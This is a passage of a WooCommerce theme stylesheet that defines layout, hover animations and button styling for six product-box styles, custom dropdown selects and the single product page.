    height: 45px;
    padding-left: 12px;
    border: 1px #e2e2e2 solid;
    font-size: 14px;
}

.radiantthemes-shop {
    margin-top: 10px;
    margin-right: -15px;
    margin-bottom: 40px;
    margin-left: -15px;
}

.radiantthemes-shop:after {
    display: block;
    content: " ";
    clear: both;
}

.radiantthemes-shop > .radiantthemes-shop-box {
    float: left;
    padding-left: 15px;
    padding-right: 15px;
}

.radiantthemes-shop.three-column > .radiantthemes-shop-box {
    width: 33.33%;
}

.radiantthemes-shop.four-column > .radiantthemes-shop-box {
    width: 25%;
}

.radiantthemes-shop.five-column > .radiantthemes-shop-box {
    width: 20%;
}

.radiantthemes-shop.six-column > .radiantthemes-shop-box {
    width: 16.66%;
}

.widget.widget_categories .rt-select-wrapper,
.widget.widget_archive .rt-select-wrapper {
  position: relative;
  width: 100%;
  height: 40px;
  display: inline-block;
  vertical-align: middle;
  min-width: 140px;
  padding-right: 36px;
  border-radius: 0px;
  border: 1px solid #d0d0d0;
}

.woocommerce .woocommerce-ordering select {
  height: 45px;
  padding-left: 12px;
  border: 1px #e2e2e2 solid;
  font-size: 16px;
  line-height: 28px;
  border-radius: 4px;
}
/* ============== Drop Down new css ============== */

.rt-select-wrapper {
  position: relative;
  /*width: 100%;*/
  height: 40px;
  display: inline-block;
  vertical-align: middle;
  min-width: 232px;
  padding-right: 36px;
  border-radius: 0px;
  border: 1px solid #d0d0d0;
}

.rt-select-wrapper .rt-select-text {
  display: block;
  padding: 5px 13px;
  font-size: 16px;
  line-height: 28px;
  overflow: hidden;
  text-align: left;
  white-space: nowrap;
  color: #696969;
}

.rt-select-wrapper .rt-select-button {
  width: 36px;
  height: 40px;
  position: absolute;
  right: 0px;
  top: 0px;
  cursor: pointer;
}

.rt-select-wrapper .rt-select-button:before {
  content: "\e64b";
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -3px;
  margin-top: -11px;
  font-family: 'themify';
  font-size: 10px;
  width: 24px;
  height: 24px;
  line-height: 24px;
  font-weight: normal;
}

.select2-container .select2-selection > .select2-selection__arrow:before {
  content: "\e64b";
  position: absolute;
  /*left: 50%;*/
  right: 0;
  top: 50%;
  margin-left: -12px;
  margin-top: -14px;
  font-family: "themify";
  font-size: 10px;
  width: 24px;
  height: 24px;
  line-height: 24px;
  font-weight: normal;
}

.select2-container--default .select2-selection--single .select2-selection__arrow b {
  display: none !important;
}

.widget-area > .widget select {
  width: 100%;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  border-radius: 4px padding: 0 10px 0 0;
  font-size: 13px;
  height: 37px;
  border: 1px solid #e7f1fb;
  background-color: #ffffff;
}

.widget-area > .widget select:hover {
  border: 1px solid #e7f1fb !important;
  background-color: #ffffff;
}

.widget-area > .widget select:focus {
  border: 1px solid #afb1b1 !important;
  background-color: #ffffff;
}

/* ============== End Drop Down new css ============== */

/*--------------------------------------------------------------
# Shop Box (Style One)
--------------------------------------------------------------*/
.radiantthemes-shop-box.style-one {
    margin-bottom: 30px !important;
}

.radiantthemes-shop-box.style-one > .holder {
    position: relative;
    text-align: center;
}

.radiantthemes-shop-box.style-one > .holder > .onsale {
    top: -10px;
    left: -10px;
    width: 50px;
    min-width: initial;
    height: 50px;
    min-height: initial;
    margin: 0;
    padding: 5px;
    border-radius: 50%;
    text-transform: uppercase;
    font-weight: 400;
    font-size: 13px;
    line-height: 40px;
}

.radiantthemes-shop-box.style-one > .holder > .pic {
    position: relative;
    overflow: hidden;
    margin-bottom: 15px;
    border: 1px #f2f0f0 solid;
}

.radiantthemes-shop-box.style-one > .holder > .pic:before {
    content: " ";
    display: block;
    padding-top: calc((95 / 100) * 100%);
}

.radiantthemes-shop-box.style-one > .holder > .pic > .product-image {
    position: absolute;
    top: -10px;
    right: 0;
    bottom: -10px;
    left: 0;
    z-index: 1;
    background: center center no-repeat;
    background-size: cover;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-one > .holder > .pic > .overlay {
    position: absolute;
    top: -10px;
    right: -10px;
    bottom: -10px;
    left: -10px;
    z-index: 2;
    background-color: rgba(36, 34, 34, 0.1);
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-one > .holder > .pic > .action-buttons {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 2;
    transform: translateY(100%);
    -webkit-transform: translateY(100%);
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-one > .holder > .pic > .action-buttons > .button,
.radiantthemes-shop-box.style-one > .holder > .pic > .action-buttons > .added_to_cart {
    width: 100%;
    float: left;
    padding: 8px 10px 9px 10px;
    background-color: #353434;
    border-radius: 0;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 13px;
    color: #fff;
    line-height: 25px;
}

.radiantthemes-shop-box.style-one > .holder > .pic > .action-buttons .button.add_to_cart_button.added {
    display: none;
}

.radiantthemes-shop-box.style-one > .holder > .pic > .action-buttons .button.add_to_cart_button.loading {
    opacity: 1;
}

.radiantthemes-shop-box.style-one > .holder > .pic > .action-buttons .button.add_to_cart_button.loading:after {
    top: 8px;
    right: 10px;
}

.radiantthemes-shop-box.style-one > .holder > .data .woocommerce-loop-product__title {
    margin-bottom: 0;
    font-weight: 600;
    font-size: 16px;
    color: #232222;
    line-height: 25px;
    letter-spacing: initial;
}

.radiantthemes-shop-box.style-one > .holder > .data .star-rating {
    display: inline-block;
    vertical-align: top;
}

.radiantthemes-shop-box.style-one > .holder > .data .price {
    margin-bottom: 5px;
    font-weight: 400;
    font-size: 14px;
    color: #828080;
    line-height: 28px;
}

.radiantthemes-shop-box.style-one > .holder > .data .price del {
    margin-right: 5px;
}

.radiantthemes-shop-box.style-one > .holder > .data .price ins {
    font-weight: inherit;
}

.radiantthemes-shop-box.style-one > .holder:hover > .pic > .product-image {
    transform: translateY(-10px);
    -webkit-transform: translateY(-10px);
}

.radiantthemes-shop-box.style-one > .holder:hover > .pic > .overlay {
    opacity: 1;
    visibility: visible;
}

.radiantthemes-shop-box.style-one > .holder:hover > .pic > .action-buttons {
    transform: translateY(0);
    -webkit-transform: translateY(0);
}

/*--------------------------------------------------------------
# Shop Box (Style Two)
--------------------------------------------------------------*/
.radiantthemes-shop-box.style-two {
    margin-bottom: 30px !important;
}

.radiantthemes-shop-box.style-two > .holder {
    position: relative;
    text-align: center;
}

.radiantthemes-shop-box.style-two > .holder > .onsale {
    top: 10px;
    left: 10px;
    width: 60px;
    min-width: initial;
    height: 60px;
    min-height: initial;
    margin: 0;
    padding: 5px;
    background-color: #fff;
    border-radius: 50%;
    box-shadow: 0px 3px 5px rgba(0, 0, 0, 0.1);
    text-transform: uppercase;
    font-weight: 500;
    font-size: 13px;
    color: #fff;
    line-height: 50px;
}

.radiantthemes-shop-box.style-two > .holder > .pic {
    position: relative;
    overflow: hidden;
    margin-bottom: 15px;
    border: 1px #f2f0f0 solid;
}

.radiantthemes-shop-box.style-two > .holder > .pic:before {
    content: " ";
    display: block;
    padding-top: calc((92 / 100) * 100%);
}

.radiantthemes-shop-box.style-two > .holder > .pic > .product-image {
    position: absolute;
    top: -10px;
    right: 0;
    bottom: -10px;
    left: 0;
    z-index: 1;
    background: center center no-repeat;
    background-size: cover;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-two > .holder:hover > .pic > .product-image {
    transform: translateY(-10px);
    -webkit-transform: translateY(-10px);
}

.radiantthemes-shop-box.style-two > .holder > .pic > .overlay {
    position: absolute;
    top: -10px;
    right: -10px;
    bottom: -10px;
    left: -10px;
    z-index: 2;
    background-color: rgba(36, 34, 34, 0.1);
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-two > .holder:hover > .pic > .overlay {
    opacity: 1;
    visibility: visible;
}

.radiantthemes-shop-box.style-two > .holder > .pic > .action-buttons {
    position: absolute;
    bottom: 0;
    right: 0;
    z-index: 2;
    transform: translateY(100%);
    -webkit-transform: translateY(100%);
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-two > .holder:hover > .pic > .action-buttons {
    transform: translateY(0);
    -webkit-transform: translateY(0);
}

.radiantthemes-shop-box.style-two > .holder > .pic > .action-buttons > .button,
.radiantthemes-shop-box.style-two > .holder > .pic > .action-buttons > .added_to_cart {
    width: 55px;
    height: 50px;
    float: left;
    padding: 8px 10px 8px 10px;
    background-image: url([data-uri]);
    background-position: center center;
    background-color: #373636;
    background-repeat: no-repeat;
    background-size: 30px auto;
    border-radius: 0;
    font-size: 0;
    color: #fff;
}

.radiantthemes-shop-box.style-two > .holder > .pic > .action-buttons > .button.add_to_cart_button.loading,
.radiantthemes-shop-box.style-two > .holder > .pic > .action-buttons > .button.add_to_cart_button.added {
    background-image: none;
    opacity: 1;
}

.radiantthemes-shop-box.style-two > .holder > .pic > .action-buttons > .button.add_to_cart_button.loading:after,
.radiantthemes-shop-box.style-two > .holder > .pic > .action-buttons > .button.add_to_cart_button.added:after {
    position: absolute;
    top: 14px;
    right: 17px;
    margin: 0;
    font-size: 20px;
}

.radiantthemes-shop-box.style-two > .holder > .pic > .action-buttons > .added_to_cart {
    display: none;
}

.radiantthemes-shop-box.style-two > .holder > .data .woocommerce-loop-product__title {
    margin-bottom: 0;
    font-weight: 500;
    font-size: 15px;
    color: #232222;
    line-height: 25px;
    letter-spacing: initial;
}

.radiantthemes-shop-box.style-two > .holder > .data .star-rating {
    display: inline-block;
    vertical-align: top;
}

.radiantthemes-shop-box.style-two > .holder > .data .price {
    margin-bottom: 5px;
    font-weight: 400;
    font-size: 14px;
    color: #828080;
    line-height: 28px;
}

.radiantthemes-shop-box.style-two > .holder > .data .price del {
    margin-right: 5px;
}

.radiantthemes-shop-box.style-two > .holder > .data .price ins {
    font-weight: inherit;
}

/*--------------------------------------------------------------
# Shop Box (Style Three)
--------------------------------------------------------------*/
.radiantthemes-shop-box.style-three {
    margin-bottom: 30px !important;
}

.radiantthemes-shop-box.style-three > .holder {
    position: relative;
    text-align: center;
}

.radiantthemes-shop-box.style-three > .holder > .pic {
    position: relative;
    overflow: hidden;
    margin-bottom: 15px;
    border: 1px #f2f0f0 solid;
}

.radiantthemes-shop-box.style-three > .holder > .pic:before {
    content: " ";
    display: block;
    padding-top: calc((92 / 100) * 100%);
}

.radiantthemes-shop-box.style-three > .holder > .pic > .product-image {
    position: absolute;
    top: -10px;
    right: 0;
    bottom: -10px;
    left: 0;
    z-index: 1;
    background: center center no-repeat;
    background-size: cover;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-three > .holder:hover > .pic > .product-image {
    transform: translateY(-10px);
    -webkit-transform: translateY(-10px);
}

.radiantthemes-shop-box.style-three > .holder > .pic > .overlay {
    position: absolute;
    top: -10px;
    right: -10px;
    bottom: -10px;
    left: -10px;
    z-index: 2;
    background-color: rgba(36, 34, 34, 0.1);
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-three > .holder:hover > .pic > .overlay {
    opacity: 1;
    visibility: visible;
}

.radiantthemes-shop-box.style-three > .holder > .data {
    text-align: left;
}

.radiantthemes-shop-box.style-three > .holder > .data > .onsale {
    position: static;
    float: right;
    min-width: initial;
    min-height: initial;
    margin: 0;
    padding: 0;
    background-color: initial;
    border-radius: 0;
    font-weight: 400;
    font-size: 15px;
    color: #232222;
    line-height: 25px;
}

.radiantthemes-shop-box.style-three > .holder > .data > .onsale:before {
    margin-right: 6px;
    content: "\f02c";
    font-family: 'FontAwesome';
}

.radiantthemes-shop-box.style-three > .holder > .data .woocommerce-loop-product__title {
    margin-bottom: 3px;
    font-weight: 500;
    font-size: 15px;
    color: #232222;
    line-height: 25px;
    letter-spacing: initial;
}

.radiantthemes-shop-box.style-three > .holder > .data > .info-box {
    position: relative;
    overflow: hidden;
}

.radiantthemes-shop-box.style-three > .holder > .data > .info-box .star-rating {
    display: none;
}

.radiantthemes-shop-box.style-three > .holder > .data .price {
    display: block;
    font-weight: 400;
    font-size: 14px;
    color: #828080;
    line-height: 28px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-three > .holder:hover > .data .price {
    transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
}

.radiantthemes-shop-box.style-three > .holder > .data .price del {
    margin-right: 5px;
}

.radiantthemes-shop-box.style-three > .holder > .data .price ins {
    font-weight: inherit;
}

.radiantthemes-shop-box.style-three > .holder > .data > .info-box > .action-buttons {
    position: absolute;
    top: -1px;
    left: 0;
    transform: translateY(100%);
    -webkit-transform: translateY(100%);
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-three > .holder:hover > .data > .info-box > .action-buttons {
    transform: translateY(0);
    -webkit-transform: translateY(0);
}

.radiantthemes-shop-box.style-three > .holder > .data > .info-box > .action-buttons > .button,
.radiantthemes-shop-box.style-three > .holder > .data > .info-box > .action-buttons > .added_to_cart {
    padding: 0;
    background-color: initial;
    border-bottom: 1px #a9a9a9 solid;
    border-radius: 0;
    text-transform: uppercase;
    font-weight: 500;
    font-size: 14px;
    color: #232222;
    line-height: 20px;
}

.radiantthemes-shop-box.style-three > .holder > .data > .info-box > .action-buttons > .button.add_to_cart_button.added {
    display: none;
}

.radiantthemes-shop-box.style-three > .holder > .data > .info-box > .action-buttons > .button.add_to_cart_button.loading {
    opacity: 1;
}

.radiantthemes-shop-box.style-three > .holder > .data > .info-box > .action-buttons > .button.add_to_cart_button.loading:after {
    top: -1px;
    right: -22px;
}

/*--------------------------------------------------------------
# Shop Box (Style Four)
--------------------------------------------------------------*/
.radiantthemes-shop-box.style-four {
    margin-bottom: 30px !important;
}

.radiantthemes-shop-box.style-four > .holder {
    position: relative;
    text-align: center;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-four > .holder:hover {
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.05);
}

.radiantthemes-shop-box.style-four > .holder > .onsale {
    top: 25px;
    left: auto;
    right: 20px;
    min-width: initial;
    min-height: initial;
    margin: 0;
    padding: 0;
    background-color: initial;
    border-radius: 0;
    font-weight: 400;
    font-size: 14px;
    color: #232222;
    line-height: 23px;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.radiantthemes-shop-box.style-four > .holder:hover > .onsale {
    top: 20px;
}

.radiantthemes-shop-box.style-four > .holder > .onsale:before {
    margin-right: 6px;
    content: "\f02c";
    font-family: 'FontAwesome';
}

.radiantthemes-shop-box.style-four > .holder > .pic {
    position: relative;
    overflow: hidden;
    margin-bottom: 15px;
    border: 1px #f2f0f0 solid;
}

.radiantthemes-shop-box.style-four > .holder > .pic:before {
    content: " ";
    display: block;
    padding-top: calc((123 / 100) * 100%);
}

.radiantthemes-shop-box.style-four > .holder > .pic > .product-image {
    position: absolute;
    top: -10px;
    right: 0;
    bottom: -10px;
    left: 0;
    z-index: 1;
    background: center center no-repeat;
    background-size: cover;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-four > .holder:hover > .pic > .product-image {
    transform: translateY(-10px);
    -webkit-transform: translateY(-10px);
}

.radiantthemes-shop-box.style-four > .holder > .pic > .primary-info {
    position: absolute;
    top: 25px;
    left: 20px;
    z-index: 2;
    text-align: left;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.radiantthemes-shop-box.style-four > .holder:hover > .pic > .primary-info {
    top: 20px;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .primary-info .woocommerce-loop-product__title {
    margin-bottom: 0;
    font-weight: 500;
    font-size: 14px;
    color: #232222;
    line-height: 23px;
    letter-spacing: initial;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .primary-info ul.product-category {
    margin-bottom: 0;
    font-weight: 400;
    font-size: 12px;
    color: #393737;
    line-height: 22px;
    opacity: 0;
    visibility: hidden;
    transform: translateY(5px);
    -webkit-transform: translateY(5px);
    transition: all 0.7s ease-in-out;
    -webkit-transition: all 0.7s ease-in-out;
}

.radiantthemes-shop-box.style-four > .holder:hover > .pic > .primary-info ul.product-category {
    opacity: 1;
    visibility: visible;
    transform: translateY(0);
    -webkit-transform: translateY(0);
}

.radiantthemes-shop-box.style-four > .holder > .pic > .primary-info ul.product-category li {
    display: inline-block;
    vertical-align: top;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .primary-info ul.product-category li:after {
    content: "and";
    margin-left: 3px;
    margin-right: 1px;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .primary-info ul.product-category li:last-child:after,
.radiantthemes-shop-box.style-four > .holder > .pic > .primary-info ul.product-category li:only-child:after {
    display: none;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .primary-info ul.product-category li a {
    color: inherit;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .action-buttons {
    position: absolute;
    bottom: 20px;
    left: 20px;
    z-index: 2;
    text-align: left;
    opacity: 0;
    visibility: hidden;
    transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
}

.radiantthemes-shop-box.style-four > .holder:hover > .pic > .action-buttons {
    opacity: 1;
    visibility: visible;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .action-buttons > .button,
.radiantthemes-shop-box.style-four > .holder > .pic > .action-buttons > .added_to_cart {
    padding: 0;
    background-color: initial;
    border-radius: 0;
    text-transform: uppercase;
    font-weight: 500;
    font-size: 12px;
    color: #030712;
    line-height: 22px;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .action-buttons > .button.add_to_cart_button.added {
    display: none;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .action-buttons > .button.add_to_cart_button.loading {
    opacity: 1;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .action-buttons > .button.add_to_cart_button.loading:after {
    top: -1px;
    right: -20px;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .secondary-info {
    position: absolute;
    bottom: 20px;
    right: 20px;
    z-index: 4;
    text-align: right;
    opacity: 0;
    visibility: hidden;
    transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
}

.radiantthemes-shop-box.style-four > .holder:hover > .pic > .secondary-info {
    opacity: 1;
    visibility: visible;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .secondary-info .star-rating {
    display: inline-block;
    vertical-align: top;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .secondary-info .price {
    margin-bottom: 5px;
    font-weight: 500;
    font-size: 12px;
    color: #030712;
    line-height: 22px;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .secondary-info .price del {
    margin-right: 5px;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .secondary-info .price ins {
    font-weight: inherit;
}

/*--------------------------------------------------------------
# Shop Box (Style Five)
--------------------------------------------------------------*/
.radiantthemes-shop-box.style-five {
    margin-bottom: 30px !important;
}

.radiantthemes-shop-box.style-five > .holder {
    position: relative;
    border: 1px #f2f0f0 solid;
    text-align: center;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-five > .holder:hover {
    box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.1);
}

.radiantthemes-shop-box.style-five > .holder > .onsale {
    top: 10px;
    left: auto;
    right: 10px;
    width: 60px;
    min-width: initial;
    height: 60px;
    min-height: initial;
    margin: 0;
    padding: 5px;
    background-color: #fff;
    border-radius: 50%;
    box-shadow: 0px 3px 5px rgba(0, 0, 0, 0.1);
    text-transform: uppercase;
    font-weight: 500;
    font-size: 13px;
    color: #252525;
    line-height: 50px;
}

.radiantthemes-shop-box.style-five > .holder > .pic {
    position: relative;
    overflow: hidden;
}

.radiantthemes-shop-box.style-five > .holder > .pic:before {
    content: " ";
    display: block;
    padding-top: calc((95 / 100) * 100%);
}

.radiantthemes-shop-box.style-five > .holder > .pic > .product-image {
    position: absolute;
    top: -10px;
    right: 0;
    bottom: -10px;
    left: 0;
    z-index: 1;
    background: center center no-repeat;
    background-size: cover;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-five > .holder:hover > .pic > .product-image {
    transform: translateY(-10px);
    -webkit-transform: translateY(-10px);
}

.radiantthemes-shop-box.style-five > .holder > .pic > .overlay {
    position: absolute;
    top: -10px;
    right: -10px;
    bottom: -10px;
    left: -10px;
    z-index: 2;
    background-color: rgba(36, 34, 34, 0.05);
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-five > .holder:hover > .pic > .overlay {
    opacity: 1;
    visibility: visible;
}

.radiantthemes-shop-box.style-five > .holder > .data {
    padding: 22px 20px 0px 20px;
    text-align: left;
}

.radiantthemes-shop-box.style-five > .holder > .data .woocommerce-loop-product__title {
    margin-bottom: 0;
    font-weight: 700;
    font-size: 18px;
    color: #232222;
    line-height: 28px;
    letter-spacing: initial;
}

.radiantthemes-shop-box.style-five > .holder > .data .star-rating {
    display: inline-block;
    vertical-align: top;
}

.radiantthemes-shop-box.style-five > .holder > .data .price {
    margin-bottom: 5px;
    font-weight: 400;
    font-size: 14px;
    color: #232222;
    line-height: 23px;
}

.radiantthemes-shop-box.style-five > .holder > .data .price del {
    margin-right: 5px;
}

.radiantthemes-shop-box.style-five > .holder > .data .price ins {
    font-weight: inherit;
}

.radiantthemes-shop-box.style-five > .holder > .data > .action-buttons {
    margin-top: 22px;
    border-top: 1px #f2f0f0 solid;
}

.radiantthemes-shop-box.style-five > .holder > .data > .action-buttons > .button,
.radiantthemes-shop-box.style-five > .holder > .data > .action-buttons > .added_to_cart {
    display: block;
    padding: 10px 0px 11px 0px;
    background-color: initial;
    border-radius: 0;
    text-align: center;
    text-transform: uppercase;
    font-weight: 500;
    font-size: 13px;
    color: #393737;
    line-height: 25px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-five > .holder > .data > .action-buttons > .button.add_to_cart_button.added {
    display: none;
}

.radiantthemes-shop-box.style-five > .holder > .data > .action-buttons > .button.add_to_cart_button.loading {
    opacity: 1;
}

.radiantthemes-shop-box.style-five > .holder > .data > .action-buttons > .button.add_to_cart_button:before {
    margin-right: 10px;
    content: "\f07a";
    font-family: 'FontAwesome';
    font-size: 112%;
}

.radiantthemes-shop-box.style-five > .holder > .data > .action-buttons > .button.add_to_cart_button.loading:after {
    top: 10px;
    right: 0;
}

/*--------------------------------------------------------------
# Shop Box (Style Six)
--------------------------------------------------------------*/
.radiantthemes-shop-box.style-six {
    margin-bottom: 30px !important;
}

.radiantthemes-shop-box.style-six > .holder {
    position: relative;
    text-align: center;
}

.radiantthemes-shop-box.style-six > .holder > .onsale {
    top: 10px;
    left: 10px;
    width: 44px;
    min-width: initial;
    height: 44px;
    min-height: initial;
    margin: 0;
    padding: 5px;
    background-color: #333;
    border-radius: 50%;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 12px;
    color: #fff;
    line-height: 34px;
}

.radiantthemes-shop-box.style-six > .holder > .pic {
    position: relative;
    overflow: hidden;
    margin-bottom: 10px;
    padding-top: calc((130 / 100) * 100%);
}

.radiantthemes-shop-box.style-six > .holder > .pic > .product-image {
    position: absolute;
    top: -1px;
    right: -1px;
    bottom: -1px;
    left: -1px;
    z-index: 1;
    background: center center no-repeat;
    background-size: cover;
}

.radiantthemes-shop-box.style-six > .holder > .pic > .overlay {
    position: absolute;
    top: -1px;
    right: -1px;
    bottom: -1px;
    left: -1px;
    z-index: 2;
}

.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 3;
    padding: 15px;
    font-size: 0;
}

.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .button,
.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .added_to_cart,
.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .yith-wcwl-add-to-wishlist {
    position: relative;
    display: inline-block;
    vertical-align: top;
    width: 45px;
    height: 45px;
    overflow: hidden;
    margin: 0 6px 10px 6px;
    padding: 5px;
    background-color: #fff;
    border-radius: 50%;
    box-shadow: 0px 7px 25px rgba(0, 0, 0, 0.25);
    text-align: center;
    color: #333;
    opacity: 0;
    transform: translateY(12px);
    -webkit-transform: translateY(12px);
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .button:hover,
.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .added_to_cart:hover,
.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .yith-wcwl-add-to-wishlist:hover {
    background-color: #333;
    color: #fff;
}

.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .button:before,
.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .added_to_cart:before,
.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .yith-wcwl-add-to-wishlist:before {
    font-family: 'Themify';
    font-weight: 400;
    font-size: 20px;
    color: inherit;
    line-height: 35px;
}

.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .button > .yith-wcwl-add-button,
.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .added_to_cart > .yith-wcwl-add-button,
.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .yith-wcwl-add-to-wishlist > .yith-wcwl-add-button {
    display: block !important;
}

.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .button > .yith-wcwl-add-button > .add_to_wishlist,
.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .added_to_cart > .yith-wcwl-add-button > .add_to_wishlist,
.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .yith-wcwl-add-to-wishlist > .yith-wcwl-add-button > .add_to_wishlist {
    position: absolute;
    top: 0;
    right: 0;
    border: 0;
    left: 0;
}

.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .button.add_to_cart_button.added,
.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .added_to_cart {
    transition: opacity 0.3s ease-in-out 0s, transform 0.3s ease-in-out 0s;
    -webkit-transition: opacity 0.3s ease-in-out 0s, transform 0.3s ease-in-out 0s;
}

.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .button.yith-wcqv-button {
    transition: opacity 0.3s ease-in-out 0.2s, transform 0.3s ease-in-out 0.2s;
    -webkit-transition: opacity 0.3s ease-in-out 0.2s, transform 0.3s ease-in-out 0.2s;
}

.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .yith-wcwl-add-to-wishlist {
    transition: opacity 0.3s ease-in-out 0.4s, transform 0.3s ease-in-out 0.4s;
    -webkit-transition: opacity 0.3s ease-in-out 0.4s, transform 0.3s ease-in-out 0.4s;
}

.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .button.add_to_cart_button.added {
    display: none;
}

.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .button.add_to_cart_button.loading {
    opacity: 1;
}

.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .button.add_to_cart_button.loading:after {
    top: 10px;
    right: 10px;
    font-size: 25px;
    opacity: 0.5;
}

.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons .button.add_to_cart_button:before {
    content: "\e60d";
}

.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons .button.product_type_grouped:before {
    content: "\e63d";
}

.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons .added_to_cart:before {
    content: "\e60e";
}

.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons .button.yith-wcqv-button:before {
    content: "\e610";
}

.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons .yith-wcwl-add-to-wishlist:before {
    content: "\e634";
}

.radiantthemes-shop-box.style-six > .holder > .data .woocommerce-loop-product__title {
    margin-bottom: 0;
    font-weight: 700;
    font-size: 16px;
    color: #1e1666;
    line-height: 28px;
    letter-spacing: initial;
}

.radiantthemes-shop-box.style-six > .holder > .data .star-rating {
    display: inline-block;
    vertical-align: top;
}

.radiantthemes-shop-box.style-six > .holder > .data .price {
    color: #6a7c92;
    margin-bottom: 5px;
    font-weight: 400;
    font-size: 14px;
    line-height: 25px;
}

.radiantthemes-shop-box.style-six > .holder > .data .price del {
    margin-right: 5px;
}

.radiantthemes-shop-box.style-six > .holder > .data .price ins {
    font-weight: inherit;
}

.radiantthemes-shop-box.style-six > .holder:hover > .pic > .action-buttons > .button,
.radiantthemes-shop-box.style-six > .holder:hover > .pic > .action-buttons > .added_to_cart,
.radiantthemes-shop-box.style-six > .holder:hover > .pic > .action-buttons > .yith-wcwl-add-to-wishlist {
    opacity: 1;
    transform: translateY(0);
    -webkit-transform: translateY(0);
}

/*--------------------------------------------------------------
## Product Single Page
--------------------------------------------------------------*/
.wraper_shop_single {
    width: 100%;
}

.wraper_shop_single > .container {
    padding-top: 100px;
    padding-bottom: 60px;
}

.shop_single > .onsale {
    width: 60px;
    height: 60px;
    box-shadow: 0px 3px 5px rgba(0, 0, 0, 0.1);
    text-transform: uppercase;
    line-height: 55px !important;
}

